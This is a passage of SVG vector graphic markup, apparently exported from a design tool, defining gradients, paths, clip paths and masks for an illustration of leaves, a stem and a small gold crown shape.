						c-1.4,0.1-2.8,0.3-4.1,0.9C43.1,37.7,43.2,37.9,43.3,37.8z M54.5,34.8c1.1-0.3,2.3-0.5,3.5-0.6c-2.7,0.8-5.6,1.1-8,2.5
						c-0.4,0-0.7,0-1.1,0C50.7,36,52.5,35.3,54.5,34.8z"/>
					
						<linearGradient id="SVGID_00000056408847215989618940000013436991798457943470_" gradientUnits="userSpaceOnUse" x1="4718.2183" y1="1263.7174" x2="4718.2183" y2="1277.8947" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000056408847215989618940000013436991798457943470_);" d="M64.1,32.8c0.4,1.8,0.8,3.5,0.7,5.4
						c-0.2,3.1-1.7,5.9-1.5,9c0,0.1,0.1,0.1,0.1,0c0.2-2.9,1.6-5.6,1.9-8.5c0.1-1.3,0.1-2.6-0.1-3.9c-0.2-1.5-1-3.1-0.5-4.6
						c0-0.1-0.1-0.2-0.2-0.1C63.9,30.9,63.9,31.7,64.1,32.8z"/>
					
						<linearGradient id="SVGID_00000089570414900118857880000012324012572939434896_" gradientUnits="userSpaceOnUse" x1="4718.4785" y1="1281.8063" x2="4718.4785" y2="1289.7155" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000089570414900118857880000012324012572939434896_);" d="M72.9,25.4c1.3,2.4,2,5.1,2.1,7.9
						c0,0.1,0.2,0.1,0.2,0c0.1-2.1-0.2-4.1-0.9-6.1c-0.7-2.2-2.9-4.2-2.5-6.6c0-0.2-0.2-0.4-0.3-0.2C70.5,22.1,72.1,23.9,72.9,25.4z
						"/>
					
						<linearGradient id="SVGID_00000020361372486279344030000015883773182518924442_" gradientUnits="userSpaceOnUse" x1="4728.021" y1="1225.1011" x2="4728.021" y2="1238.1384" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000020361372486279344030000015883773182518924442_);" d="M26.3,66.7
						C26.3,66.7,26.4,66.8,26.3,66.7c3-3.4,7.4-4.9,10.4-8.1c0.1-0.1,0-0.2-0.1-0.1C33.2,61.1,28.9,63,26.3,66.7z"/>
					
						<linearGradient id="SVGID_00000106853087063453299200000010951565446183121596_" gradientUnits="userSpaceOnUse" x1="4720.7261" y1="1266.4961" x2="4720.7261" y2="1286.4849" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000106853087063453299200000010951565446183121596_);" d="M51.4,33.6c-0.1,0-0.1,0.2,0,0.2
						c2.5-0.1,5-0.8,7.4-1.7c2.1-0.7,4.3-1.5,6.2-2.8c0.4,0.8,1,1.4,1.5,2c-0.2,2.4,0.4,4.7,1,6.9c0,0.1,0.1,0,0.1,0
						c-0.4-2.1-0.8-4.2-0.7-6.3c0.1,0.1,0.1,0.2,0.2,0.2c0.8,1.4,0.6,2.9,0.6,4.4c-0.1,2.7,0.8,5,2,7.5c0,0.1,0.2,0,0.1-0.1
						c-0.6-1.5-1.2-3-1.5-4.5c-0.2-1.4,0-2.7,0-4.1c0-1.1,0-2.2-0.5-3.2c-0.2-0.4-0.4-0.8-0.7-1.2c0-0.1,0-0.1,0-0.2
						c0.4-2.3,1.5-4.3,2.4-6.5c0.3-0.2,0.6-0.4,0.9-0.7c0.1-0.1,0-0.4-0.2-0.3c-0.1,0.1-0.3,0.1-0.4,0.2l0,0c0-0.1-0.1-0.3-0.2-0.1
						c-0.1,0.1-0.2,0.2-0.2,0.4c-1.9,0.7-4.2,0.6-6.2,1c-2.1,0.4-4.1,1.2-5.8,2.5c-0.1,0.1,0,0.2,0.1,0.1c2.2-1.4,4.8-1.9,7.4-2.3
						c1.2-0.2,2.7-0.1,4-0.5c-0.2,0.3-0.4,0.6-0.5,1h-0.1c-2.1,1-4.5,1.3-6.7,2s-4.2,1.8-6,3.3c-0.2,0.1,0,0.5,0.2,0.3
						c2-1.6,4.4-2.6,6.9-3.3c1.2-0.3,2.4-0.6,3.6-0.9c0.8-0.2,1.4-0.4,2-1c-0.7,1.4-1.1,2.9-1.4,4.5c-0.4-0.5-0.8-1-1.2-1.5
						c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0-0.4-0.2-0.3c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0.1c-2.1,0.8-4.1,1.9-6.3,2.7
						C56.2,32.2,53.8,32.8,51.4,33.6z"/>
					
						<linearGradient id="SVGID_00000101097499584960698760000008959457504719689112_" gradientUnits="userSpaceOnUse" x1="4719.9316" y1="1276.4657" x2="4719.9316" y2="1288.4875" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000101097499584960698760000008959457504719689112_);" d="M70.4,23.5c0.2,1.5-0.1,2.8-0.3,4.3
						c-0.5,2.6-0.7,5.2-0.8,7.8c0,0.1,0.1,0.1,0.1,0c0.2-2.4,0.6-4.9,1.1-7.3c0.2-1.1,0.5-2.2,0.5-3.4c0-1.1-0.3-2.2,0.1-3.3
						c0.1-0.2-0.2-0.4-0.3-0.2C70.3,22.1,70.4,22.8,70.4,23.5z"/>
					
						<linearGradient id="SVGID_00000054962069730810126760000017266109925446048134_" gradientUnits="userSpaceOnUse" x1="4722.0039" y1="1242.1854" x2="4722.0039" y2="1230.4398" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#8FC955"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000054962069730810126760000017266109925446048134_);" d="M40.1,62.5c-1.2,1.8-2.7,3.5-4.1,5.2
						c0,0,0,0.1,0,0c1.4-1.6,2.9-3.1,4.1-4.8c1.1-1.6,1.2-3.5,2.2-5c0-0.1,0-0.2-0.1-0.1C40.9,59,41,61.1,40.1,62.5z"/>
					
						<linearGradient id="SVGID_00000005971384807460026600000017799564659377949116_" gradientUnits="userSpaceOnUse" x1="4714.6587" y1="1270.5221" x2="4734.3638" y2="1264.6106" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#A15E00"/>
						<stop  offset="1" style="stop-color:#BF6410"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000005971384807460026600000017799564659377949116_);" d="M70.7,21.9c-0.2,0.3-0.7,0.5-0.9,0.9
						c-0.2,0.3-0.3,0.8-0.6,1.1c-0.3,0.3-0.7,0.5-1,0.8c-1.1,1.3-2.1,2.7-3.2,4s-2.4,2.4-3.5,3.7s-2.1,2.7-3.2,4
						c-0.6,0.6-1.3,1.1-1.8,1.7c-0.5,0.6-0.9,1.4-1.4,2s-1.2,1.1-1.8,1.7c-0.5,0.7-0.9,1.5-1.4,2.1c-0.5,0.7-1.2,1.2-1.7,1.8
						c-0.5,0.7-0.9,1.5-1.4,2.1c-1.2,1.3-2.6,2.3-3.9,3.5c-1.3,1.2-2.5,2.5-3.8,3.6S38.3,57,37,58.3l0.2,0.2c0,0.1-0.2,0.2-0.1,0.3
						l0.1-0.2c0.7-0.5,1.5-0.9,2.2-1.4c0.7-0.6,1.1-1.3,1.8-1.9c0.6-0.6,1.5-0.9,2.1-1.5s1.1-1.3,1.8-1.8c0.6-0.5,1.4-0.9,2.1-1.4
						c0.6-0.6,1.1-1.3,1.7-1.9c0.5-0.5,1.2-0.9,1.7-1.5s0.7-1.3,1.2-1.9c0.5-0.6,1.1-1,1.6-1.6s0.9-1.4,1.4-2s1.3-1.1,1.8-1.7
						c0.5-0.6,0.9-1.4,1.5-2c1.1-1.2,2.4-2.3,3.5-3.5s2-2.6,3.1-3.8c1.1-1.2,2.4-2.3,3.4-3.6c0.5-0.7,0.8-1.5,1.3-2.2
						s1.2-1.3,1.7-1.9c0.5-0.7,0.9-1.5,1.5-2.1c0.2-0.2,0.6-0.3,0.8-0.5c0.2-0.2,0.2-0.6,0.4-0.9c0.2-0.2,0.6-0.4,0.8-0.6
						c0.2-0.3,0.3-0.8,0.6-1.1c0.3-0.3,0.7-0.4,1-0.6s0.4-0.7,0.8-0.9c0.1-0.1,0.4-0.1,0.4-0.2c0-0.1-0.3-0.2-0.3-0.3
						c-0.1-0.1-0.1-0.4-0.3-0.4c-0.6,0-1.1,0.5-1.6,0.8c-0.5,0.3-1.1,0.5-1.5,1s-0.6,1.1-0.9,1.6c-0.2,0.3-0.6,0.5-0.8,0.9
						c-0.2,0.4-0.1,0.8-0.3,1.2C71.1,21.2,70.9,21.6,70.7,21.9z"/>
					
						<linearGradient id="SVGID_00000122688986866941590160000012398757144952140697_" gradientUnits="userSpaceOnUse" x1="4729.7163" y1="1267.4233" x2="4729.7163" y2="1250.7406" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#8FC955"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000122688986866941590160000012398757144952140697_);" d="M37.8,43c3.6-0.7,7.2-1.5,10.7-2.3
						c2.8-0.6,6-1,8.4-2.7c-0.1,0.1-0.2,0.3-0.4,0.4c0,0-0.1-0.1-0.1,0c-1.7,0.9-3.2,1.8-5,2.4c-1.9,0.7-3.8,1.3-5.7,2.1
						c-0.1,0,0,0.2,0.1,0.2c2.1-0.6,4.2-1.1,6.2-1.9c1-0.4,2.1-0.7,3-1.3c-1,0.9-2.1,1.7-3.5,2.2c-2.1,0.9-4.2,1.6-6.3,2.4
						c-0.1,0.1-0.1,0.3,0.1,0.3c4.4-1.3,9.8-2.5,12.1-6.9c0.1-0.2-0.2-0.4-0.3-0.2c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.1-0.1-0.1-0.1-0.1
						c-2.8,1.6-6.3,2-9.5,2.7c-3.3,0.7-6.5,1.6-9.7,2.4C37.7,42.8,37.7,43,37.8,43z"/>
					
						<linearGradient id="SVGID_00000133520910837024325650000015767630264659802035_" gradientUnits="userSpaceOnUse" x1="4723.311" y1="1287.5614" x2="4723.311" y2="1252.9167" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#8FC955"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000133520910837024325650000015767630264659802035_);" d="M57.3,37.3c-2.6,1.5-5.4,1.4-8.3,1.4
						c-2.5,0-5,0.2-7.1,1.7c-0.1,0.1,0,0.2,0.1,0.2c4.5-3,11,0.5,15.2-2.9c-0.9,2-1.3,4.2-2.6,6c0,0,0,0.1,0.1,0.1
						c2-2,2.3-5,3.8-7.3c0.5-0.8,1.1-1.4,1.8-2.1c-0.5,0.6-0.9,1.3-1.1,2c0,0,0,0-0.1,0.1c-0.7,1.5-1.2,3.1-1.7,4.7
						c-0.4,1.5-0.2,2.8,0,4.3c0.4,3.4,0.1,6.8-0.7,10.2c0,0,0.1,0.1,0.1,0c0.9-2.9,1.3-5.9,1.2-8.9c-0.1-1.7-0.5-3.4-0.1-5.1
						c0.1-0.7,0.4-1.4,0.6-2c-0.1,1-0.2,2.1-0.4,3.1c0,0.1,0.1,0.1,0.1,0c0.7-1.6,0.9-3.4,1.3-5.1c0-0.2,0.1-0.4,0.1-0.5
						c0.1,0.7,0.2,1.3,0.3,1.9c0.2,1.4,0.5,2.8,0.6,4.1c0.4,3,0.5,5.9-0.3,8.8c0,0.1,0.1,0.1,0.1,0.1c0.9-2.6,1.1-5.3,0.8-8
						c-0.2-1.5-0.4-2.9-0.7-4.4c-0.2-1.2-0.2-2.4-0.5-3.6c0.4-1,1-1.9,1.6-2.8c0.1,0,0.1-0.1,0.2-0.1c-0.6,1.4-0.9,2.9-1.1,4.4l0,0
						c0.6-2.3,1.6-4.2,2.6-6.3c-0.8,2.1-0.5,4.4-1.1,6.6l0,0c0.5-1.2,0.7-2.5,0.9-3.8c0.1,1.3,0.4,2.5,0.5,3.7
						c0.4,2.6,0.6,5.2,0,7.7c0,0.1,0.1,0.1,0.1,0c1.5-4.4,0.1-9,0-13.5c0,0,0-0.1,0.1-0.1c0.6-1.3,1.4-2.5,2.2-3.6
						c-0.3,1.6,0.2,3.2,0.6,4.8c0.8,2.9,0.9,6,0.5,9c0,0.1,0.1,0.1,0.1,0c0.5-2.5,0.6-5,0.2-7.4C67,32.4,66,30,66.7,27.6
						c0.4-0.6,0.9-1.1,1.3-1.7c-0.2,1.8,1.6,3.9,2.2,5.4c1,2.5,0.2,5.2,0.2,7.8c0,0.1,0.1,0.1,0.1,0c0.2-2.3,0.9-4.6,0.5-6.9
						c-0.2-1-0.7-2-1.2-2.9c-0.8-1.4-1.1-2.5-1.3-4c0.9-0.8,1.6-1.8,2.1-2.7c0.1-0.1-0.1-0.3-0.2-0.2c-1.2,1.4-2.2,2.6-4,3.1
						c-1.2,0.3-2.3,0.5-3.3,1.3c-0.1,0,0,0.1,0.1,0.1c1.4-0.6,2.9-0.3,4.3-0.9c-0.4,0.3-0.7,0.6-1.1,1c-0.9,0.3-1.7,0.7-2.7,0.9
						c-1.2,0.2-2.4,0.3-3.6,0.4c-2.2,0.1-4.4,0.2-6.5,1.1c-0.1,0.1-0.1,0.2,0.1,0.2c2.5-0.8,5-0.6,7.6-0.7c1-0.1,2.2-0.1,3.4-0.4
						c-0.3,0.1-0.6,0.2-0.9,0.3c-1.2,0.4-2.5,0.4-3.7,0.6c-2,0.3-4,0.8-5.9,1.6c-0.1,0,0,0.2,0,0.1c2.5-0.9,5-1.1,7.7-1.5
						c0.9-0.1,1.9-0.3,2.9-0.7c-0.1,0.2-0.2,0.3-0.4,0.5c-1.1,1.4-2.4,2.5-3.7,3.7c-0.5,0.1-1,0.1-1.5,0.1C58,33.1,56.7,33,55.5,33
						c-1.8,0-3.5,0.3-5.1,1.3v0.1c2.2-1.1,4.6-1,7-0.8c0.6,0.1,1.4,0.2,2.1,0.2c-0.8,0.5-1.7,1-2.6,1.4c-1.8,0.8-3.5,1.6-5.1,2.7
						c-0.1,0.1,0,0.2,0.1,0.2c1.9-1,3.9-1.7,5.9-2.6c0.4-0.2,0.7-0.3,1.1-0.5c-0.2,0.3-0.5,0.6-0.7,0.9
						C57.9,36.4,57.6,36.9,57.3,37.3C57.4,37.3,57.3,37.3,57.3,37.3z"/>
					
						<linearGradient id="SVGID_00000010303842149732125260000014820804463954851986_" gradientUnits="userSpaceOnUse" x1="4725.4204" y1="1259.3149" x2="4725.4204" y2="1224.1233" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#8FC955"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000010303842149732125260000014820804463954851986_);" d="M36.1,48c2.9-1.2,5.8-1,8.9-1
						c1.9,0,3.8-0.3,5.5-1.2c-0.2,0.3-0.3,0.6-0.4,0.8c-1.2,1-2.5,1.9-3.9,2.4c-1.6,0.7-3.3,0.8-5,0.9c-3.1,0.2-5.9,0.8-8.7,2.2
						c-0.1,0,0,0.2,0,0.1c1.6-0.7,3.3-1.2,5.1-1.5c1.7-0.3,3.5-0.2,5.3-0.4c1.6-0.1,3.3-0.6,4.8-1.5c-0.7,0.6-1.3,1.3-1.9,2
						c-2,1.5-4.6,1.5-6.9,2.1c-2.4,0.5-4.7,1.4-6.9,2.6c-0.1,0,0,0.2,0,0.1c2.8-1,5.6-1.8,8.5-2.3c0.4-0.1,0.9-0.1,1.3-0.2
						c-0.7,0.2-1.4,0.3-2,0.6c-1,0.4-1.9,0.8-2.8,1.3c-1.7,1-3.2,2.3-4.5,3.8c0,0.1,0,0.2,0.1,0.1c1.7-1.6,3.5-2.8,5.6-3.8
						c0.9-0.4,2.2-0.7,3.3-1.1c-2.5,2-4.9,4.3-7.2,6.4c-2.6,2.4-5.2,4.8-7.8,7.1c-0.1,0.1,0,0.2,0.1,0.1c2.8-2.3,5.5-4.6,8.2-6.9
						c2.6-2.3,5.2-4.5,7.4-7.1l0,0c0.1,0,0.1-0.1,0.2-0.1c-1.5,2.5-3,4.7-4.8,7c-1.8,2.2-3.6,4.4-4.9,7c0,0.1,0.1,0.2,0.1,0.1
						c1.6-2.6,3.7-4.8,5.7-7.1c1.8-2,3.7-4.3,4.1-7c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0,0,0-0.1,0-0.2c0.6-0.2,1.3-0.4,1.8-0.8
						c-1.3,1.7-2.3,3.5-3.1,5.4c0,0.1,0.1,0.2,0.1,0.1c1-2.1,2.4-3.8,3.9-5.5c-1.3,3.1-1.4,7-2.9,9.9c0,0.1,0.1,0.2,0.1,0.1
						c1.1-1.8,1.6-3.9,2.2-5.9c0.6-2.3,1.3-4.4,2.6-6.4c0.5-0.6,1.1-1.3,1.6-1.9c0-0.1,0-0.1,0-0.2c0.2-0.2,0.4-0.3,0.5-0.5
						c-0.6,1.7-1,3.6-1.8,5c0,0.1,0.1,0.2,0.1,0.1c0.8-1.2,1.4-2.5,1.9-3.8c0.2-0.6,0.5-1.1,0.7-1.6c-0.2,1.3,0.1,2.8,0,4
						c-0.1,2.8-0.8,5.5-1.8,8.1c0,0.1,0.1,0.1,0.1,0.1c1-2.1,1.8-4.3,2.1-6.7c0.2-1.1,0.2-2.1,0.2-3.2c0-1.4-0.2-2.8,0.4-4.1l0,0
						c0,0,0-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0-0.2,0-0.2c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0-0.3-0.2-0.2
						c-0.5,0.3-0.9,0.6-1.2,1.1c-2.4,0.9-4.7,1.4-7.3,1.4c-2.7,0-5.2,0.3-7.7,1.5C35.9,47.8,35.9,48,36.1,48z"/>
					
						<linearGradient id="SVGID_00000096741525310446113810000002179465039562643613_" gradientUnits="userSpaceOnUse" x1="4719.27" y1="1260.2407" x2="4719.27" y2="1246.3455" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#8FC955"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000096741525310446113810000002179465039562643613_);" d="M52.5,50.2c0.1,3.2-0.4,6.4-1.5,9.4
						c0,0,0,0.1,0.1,0c1.1-2.5,1.8-5.1,1.9-7.8c0-1.3-0.1-2.6-0.2-3.9c-0.1-1.6,0.1-3,0.3-4.5c0-0.1-0.1-0.1-0.1-0.1
						C51.7,45.2,52.5,48.1,52.5,50.2z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<defs>
				<polygon id="SVGID_00000066480875922257559510000013967655431529161122_" points="1,1 2,1 1,2 				"/>
			</defs>
			<defs>
				<polygon id="SVGID_00000138552847178700294620000013464002207900869509_" points="-1,-1 -2,-1 -1,-2 				"/>
			</defs>
			<clipPath id="SVGID_00000177459855498159620010000015855754196488493984_">
				<use xlink:href="#SVGID_00000066480875922257559510000013967655431529161122_"  style="overflow:visible;"/>
			</clipPath>
			
				<clipPath id="SVGID_00000030457291295710778550000011097872700367985569_" style="clip-path:url(#SVGID_00000177459855498159620010000015855754196488493984_);">
				<use xlink:href="#SVGID_00000138552847178700294620000013464002207900869509_"  style="overflow:visible;"/>
			</clipPath>
			<defs>
				<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="29" y="75.1" width="6.1" height="3.4">
					<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
				</filter>
			</defs>
			
				<mask maskUnits="userSpaceOnUse" x="29" y="75.1" width="6.1" height="3.4" id="SVGID_00000071551372230350214380000015746917289265841336_">
				<g class="st170">
					<g>
						<defs>
							<polygon id="SVGID_00000102546882375693942480000006048232097788645784_" points="1,1 2,1 1,2 							"/>
						</defs>
						<defs>
							<polygon id="SVGID_00000088853486293145225710000013582257050715861399_" points="-1,-1 -2,-1 -1,-2 							"/>
						</defs>
						
							<clipPath id="SVGID_00000155124876660817716520000013024890613699690675_" style="clip-path:url(#SVGID_00000030457291295710778550000011097872700367985569_);">
							<use xlink:href="#SVGID_00000102546882375693942480000006048232097788645784_"  style="overflow:visible;"/>
						</clipPath>
						
							<clipPath id="SVGID_00000109012177959748766070000006629666894046867091_" style="clip-path:url(#SVGID_00000155124876660817716520000013024890613699690675_);">
							<use xlink:href="#SVGID_00000088853486293145225710000013582257050715861399_"  style="overflow:visible;"/>
						</clipPath>
						
							<radialGradient id="SVGID_00000137835488328180605790000004254946073520380583_" cx="328.1758" cy="252.3021" r="1.2172" gradientTransform="matrix(2.517 -6.590000e-02 -3.640000e-02 -1.3907 -784.8075 449.2765)" gradientUnits="userSpaceOnUse">
							<stop  offset="0" style="stop-color:#FFFFFF"/>
							<stop  offset="1" style="stop-color:#000000"/>
						</radialGradient>
						
							<path style="clip-path:url(#SVGID_00000109012177959748766070000006629666894046867091_);fill:url(#SVGID_00000137835488328180605790000004254946073520380583_);" d="
							M35.1,76.7c0,0.9-1.3,1.7-3,1.8c-1.7,0-3.1-0.7-3.1-1.6s1.3-1.7,3-1.8C33.7,75,35.1,75.8,35.1,76.7z"/>
					</g>
				</g>
			</mask>
			
				<radialGradient id="SVGID_00000051370826225064537440000014903177505615907730_" cx="328.1758" cy="252.3021" r="1.2172" gradientTransform="matrix(2.517 -6.590000e-02 -3.640000e-02 -1.3907 -784.8075 449.2765)" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#FFFFFF"/>
				<stop  offset="1" style="stop-color:#000000"/>
			</radialGradient>
			
				<path style="clip-path:url(#SVGID_00000030457291295710778550000011097872700367985569_);mask:url(#SVGID_00000071551372230350214380000015746917289265841336_);fill:url(#SVGID_00000051370826225064537440000014903177505615907730_);" d="
				M35.1,76.7c0,0.9-1.3,1.7-3,1.8c-1.7,0-3.1-0.7-3.1-1.6s1.3-1.7,3-1.8C33.7,75,35.1,75.8,35.1,76.7z"/>
		</g>
	</g>
</g>
<g>
	<image style="overflow:visible;" width="3" height="3" xlink:href="A7696272.png"  transform="matrix(1 0 0 1 30 72.7)">
	</image>
</g>
<g>
	
		<linearGradient id="SVGID_00000039111177470632236700000007419625127039589773_" gradientUnits="userSpaceOnUse" x1="24.839" y1="55.1135" x2="30.9935" y2="55.1135" gradientTransform="matrix(0.9997 -2.620000e-02 2.620000e-02 0.9997 2.2888 23.1919)">
		<stop  offset="0" style="stop-color:#CA9F41"/>
		<stop  offset="9.090910e-02" style="stop-color:#FBC926"/>
		<stop  offset="0.1043" style="stop-color:#FBCE38"/>
		<stop  offset="0.1561" style="stop-color:#FDE177"/>
		<stop  offset="0.1999" style="stop-color:#FEEFA5"/>
		<stop  offset="0.2335" style="stop-color:#FFF8C1"/>
		<stop  offset="0.2528" style="stop-color:#FFFBCC"/>
		<stop  offset="0.3143" style="stop-color:#F8F0BB"/>
		<stop  offset="0.4365" style="stop-color:#E7D28E"/>
		<stop  offset="0.6065" style="stop-color:#CCA246"/>
		<stop  offset="0.6606" style="stop-color:#C3922E"/>
		<stop  offset="0.8788" style="stop-color:#EED688"/>
		<stop  offset="0.9076" style="stop-color:#ECD384"/>
		<stop  offset="0.9355" style="stop-color:#E6CA79"/>
		<stop  offset="0.963" style="stop-color:#DDBB65"/>
		<stop  offset="0.99" style="stop-color:#CFA64A"/>
		<stop  offset="1" style="stop-color:#C99D3E"/>
	</linearGradient>
	<polygon style="fill:url(#SVGID_00000039111177470632236700000007419625127039589773_);" points="28.6,78.4 29.1,78.3 29.5,77.6 
		30.3,77.6 30.7,78.3 31.4,78.3 31.8,77.6 32.7,77.5 33.1,78.2 33.7,78.2 33.9,77.4 34.1,78.2 34.7,78.3 34.4,76.7 28.9,76.8 	"/>
	
		<linearGradient id="SVGID_00000077285940476973116950000006424145335475439019_" gradientUnits="userSpaceOnUse" x1="24.839" y1="55.1135" x2="30.9935" y2="55.1135" gradientTransform="matrix(0.9997 -2.620000e-02 2.620000e-02 0.9997 2.2888 23.1919)">
		<stop  offset="0" style="stop-color:#CA9F41"/>
		<stop  offset="9.090910e-02" style="stop-color:#FBC926"/>
		<stop  offset="0.1043" style="stop-color:#FBCE38"/>
		<stop  offset="0.1561" style="stop-color:#FDE177"/>
		<stop  offset="0.1999" style="stop-color:#FEEFA5"/>
		<stop  offset="0.2335" style="stop-color:#FFF8C1"/>
		<stop  offset="0.2528" style="stop-color:#FFFBCC"/>
		<stop  offset="0.3143" style="stop-color:#F8F0BB"/>
		<stop  offset="0.4365" style="stop-color:#E7D28E"/>
		<stop  offset="0.6065" style="stop-color:#CCA246"/>
		<stop  offset="0.6606" style="stop-color:#C3922E"/>
		<stop  offset="0.8788" style="stop-color:#EED688"/>
		<stop  offset="0.9076" style="stop-color:#ECD384"/>
		<stop  offset="0.9355" style="stop-color:#E6CA79"/>
		<stop  offset="0.963" style="stop-color:#DDBB65"/>
		<stop  offset="0.99" style="stop-color:#CFA64A"/>
		<stop  offset="1" style="stop-color:#C99D3E"/>
	</linearGradient>
	<polygon style="fill:url(#SVGID_00000077285940476973116950000006424145335475439019_);" points="28.6,78.4 29.1,78.3 29.5,77.6 
		30.3,77.6 30.7,78.3 31.4,78.3 31.8,77.6 32.7,77.5 33.1,78.2 33.7,78.2 33.9,77.4 34.1,78.2 34.7,78.3 34.4,76.7 28.9,76.8 	"/>
</g>
<image style="overflow:visible;" width="8" height="5" xlink:href="A7696273.png"  transform="matrix(1 0 0 1 28 74.7)">
</image>
<g>
	<path class="st177" d="M28.7,77.5l0.1,0l0.1,0.8l0.4,0l0.5-0.9l0.5,0l0.6,0.9l0.5,0l0.6-0.9l0.6,0l0.5,0.9l0.6,0l0.3-0.9l0.3,0
		l0.3,0.8l0.1,0l-0.4-2.9c0,0,0.1-0.3-2.7-0.2c-2.9,0.1-2.7,0.4-2.7,0.4l-0.3,2.9l0,0L28.7,77.5z"/>
	<g>
		<defs>
			<path id="SVGID_00000134218543637445966310000018282192539022495928_" d="M28.7,77.5L28.7,77.5l0.2,0.8l0.4,0l0.5-0.9l0.5,0
				l0.6,0.9l0.6,0l0.6-0.9l0.6,0l0.5,0.9l0.6,0l0.3-0.9l0.3,0l0.2,0.8l0.1,0.1l-0.3-2.9c0,0,0.1-0.3-2.8-0.2c-3,0.1-2.8,0.4-2.8,0.4
				l-0.2,2.9l0.1,0L28.7,77.5z"/>
		</defs>
		<clipPath id="SVGID_00000136398250944140623190000008309993368228145838_">
			<use xlink:href="#SVGID_00000134218543637445966310000018282192539022495928_"  style="overflow:visible;"/>
		</clipPath>
		<g style="clip-path:url(#SVGID_00000136398250944140623190000008309993368228145838_);">
			<g>
				<defs>
					<polygon id="SVGID_00000013914796132944756240000005593555175593569950_" points="34.8,78.6 28.5,78.8 28.7,74.3 34.4,74.2 
											"/>
				</defs>
				<clipPath id="SVGID_00000008133856467437587440000013898191562139733120_">
					<use xlink:href="#SVGID_00000013914796132944756240000005593555175593569950_"  style="overflow:visible;"/>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000008133856467437587440000013898191562139733120_);">
					<image style="overflow:visible;" width="7" height="6" xlink:href="A7696274.png"  transform="matrix(1 0 0 1 28 73.7)">
					</image>
				</g>
			</g>
		</g>
	</g>
</g>
<g class="st179">
	<g>
		<g>
			<defs>
				<path id="SVGID_00000124870284619875136130000008078672216228729508_" d="M28.9,79.6C29,79.6,29,79.6,28.9,79.6
					c0-0.1,0-0.3,0-0.5c0.1,0,0.3,0,0.4,0c0.2,0.2,0.5,0.4,0.7,0.6c0.2,0,0.4,0,0.5,0c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.4,0,0.6,0
					c0.2,0.2,0.4,0.3,0.6,0.5c0.2,0,0.4,0,0.6,0c0.2-0.2,0.4-0.4,0.6-0.6c0.2,0,0.4-0.1,0.7-0.1c0.1,0.2,0.1,0.3,0.2,0.5
					c0.1,0,0.2,0,0.3-0.1c0.1-0.2,0.3-0.4,0.4-0.6c0,0,0.1,0,0.1-0.1c-0.2,0.5-0.4,1.1-0.7,1.6c0,0,0,0.2-2.5,0.4
					c-2.7,0-2.6-0.2-2.6-0.2c-0.3-0.5-0.6-1-0.8-1.6c0,0,0.1,0,0.1,0C28.8,79.2,28.9,79.4,28.9,79.6z"/>
			</defs>
			<clipPath id="SVGID_00000172398003672379811190000004081730316793973429_">
				<use xlink:href="#SVGID_00000124870284619875136130000008078672216228729508_"  style="overflow:visible;"/>
			</clipPath>
			<g style="clip-path:url(#SVGID_00000172398003672379811190000004081730316793973429_);">
				<g>
					<defs>
						<path id="SVGID_00000026843685679183899970000015504677873808760229_" d="M35.4,78.4c-2.3,0.5-4.6,0.6-7,0.2
